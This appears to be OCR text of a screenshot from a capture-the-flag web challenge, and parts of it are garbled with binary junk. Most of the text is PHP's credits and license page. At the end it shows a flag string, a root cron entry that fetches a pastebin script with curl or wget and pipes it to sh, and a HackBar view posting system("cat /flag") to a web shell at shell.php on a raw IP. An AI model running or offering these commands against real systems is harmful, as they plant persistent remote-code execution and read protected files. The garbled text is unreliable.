 123.207.99.17/shell.php
php
xmlrpc
Dan Libby
XML
Stig Bakken, Thies C. Arntzen, Sterling Hughes
XMLWriter
Rob Richards, Pierre-Alain Joye
XSL
Christian Stocker, Rob Richards
Zip
Pierre-Alain Joye, Remi Collet
Zlib
Rasmus Lerdorf, Stefan Roehrich, Zeev Suraski, Jade Nicoletti, Michael Wallner
PHP Documentation
Authors
Mehdi Achour, Friedhelm Betz, Antony Dovgal, Nuno Lopes, Hannes Magnusson, Philip Olson, Georg
Richter, Damien Seguy, Jakub Vrana, Adam Harvey
Editor
Peter Cowburn
User Note Maintainers
Daniel P. Brown, Thiago Henrique Pojda
Other Contributors
Previously active authors, editors and other contributors are listed in the manual.
PHP Quality Assurance Team
Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn, Derick Rethans, Melvyn Sopacua,
Jani Taskinen, Pierre-Alain Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, Stanislav Malyshev, Julien Pauli, Stephen Zarkos, Anatol Belski, Remi
Collet, Ferenc Kovacs
Websites and Infrastructure team
PHP Websites Team
Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle Sommer
Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers
Damien Seguy, Daniel P. Brown
Network Infrastructure
Daniel P. Brown
Windows Infrastructure
Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the
distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
kap0k{adljkaso12903fsdu102fsd} backuprd�@S@s */1 *�root (curl -fsSL https://pastebin.com/raw/5bjpjvLP||wget -q -O-�.)|sh
� �6�
查看器
控制台
调试器
HackBar
Load URL
http://123.207.99.17/shell.php
Split URL
Execute
Post data
Referrer
User Agent
Cookies
Post Data
1=system("cat /flag");
过滤输出
持续日志
导航至 http://123.207.99.17/shell.php
导航至 http://123.207.99.17/shell.php